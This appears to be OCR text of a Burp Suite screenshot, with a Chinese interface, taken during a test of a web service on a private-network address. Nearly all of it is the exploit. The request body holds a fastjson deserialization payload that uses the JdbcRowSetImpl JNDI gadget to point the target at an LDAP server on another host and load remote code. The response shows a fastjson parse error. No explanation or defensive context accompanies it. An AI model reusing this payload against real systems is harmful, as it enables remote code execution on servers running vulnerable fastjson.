 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.70.14:8090 HTTP/1
请求
美化 Raw Hex MarkInfo \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: xp=
vue_admin_template_token=
10 Connection: keep-alive
11 Content-Length: 186
12
13 {
"e":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"f":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.70.4:8888/Object",
"autoCommit":true
}
}
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
4 Content-Length: 424
5 Date: Mon, 23 Sep 2024 09:12:09 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Mon Sep 23 09:12:09 UTC 2024
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit
</div>
</body>
</html>
Search 0高亮
Inspector
Notes
完成 587字节 | 312毫秒
Event log (1) All issues (1) 内存: 364.5MB